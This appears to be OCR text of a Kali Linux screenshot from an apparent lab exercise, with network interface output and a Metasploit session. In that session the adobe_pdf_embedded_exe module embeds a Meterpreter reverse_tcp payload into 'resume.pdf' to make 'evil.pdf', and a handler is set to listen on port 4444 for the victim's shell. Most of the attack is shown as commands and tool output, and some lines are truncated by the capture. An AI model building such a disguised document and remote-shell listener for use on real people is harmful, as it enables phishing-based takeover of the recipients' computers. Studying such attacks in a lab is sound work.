 Applications Places
Fri Oct 17, 6:51 PM
roo
Computer
Kali Live
samba.pcapng
Important_Meet.pdf
resume.pdf
evil.pdf
root@kali: ~
File Edit View Search Terminal Help
inet6 addr: fe80::20c:29ff:fe4a:fcdd/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:162 errors:0 dropped:0 overruns:0 frame:0
TX packets:71 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:17518 (17.1 KiB) TX bytes:5484 (5.3 KiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536
RX packets:19039 errors:0 drop
TX packets:19039 errors:0 drop
collisions:0 txqueuelen:0
RX bytes:8999578 (8.5 MiB) TX
root@kali:~# sudo cp /root/.m
.mission-control/ .mozilla/ .msf
root@kali:~# sudo cp /root/.msf4/local/e
cp: missing destination file operand aft
Try `cp --help' for more information.
root@kali:~# sudo cp /root/.msf4/local/e
root@kali:~#
root@kali: ~/Desktop
File Edit View Search Terminal Help
lport => 4444
msf exploit(adobe_pdf_embedded_exe) > set infilename resume.pdf
infilename => resume.pdf
msf exploit(adobe_pdf_embedded_exe) > exploit
[*] Reading in 'resume.pdf'...
[*] Parsing 'resume.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[*] Parsing Successful. Creating 'evil.pdf' file...
[+] evil.pdf stored at /root/.msf4/local/evil.pdf
msf exploit(adobe_pdf_embedded_exe) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.117.129
lhost => 192.168.117.129
msf exploit(handler) > set infilename resume.pdf
infilename => resume.pdf
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.117.129:4444
[*] Starting the payload handler...
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~/Desktop
root@kali: ~
[Computer Services C...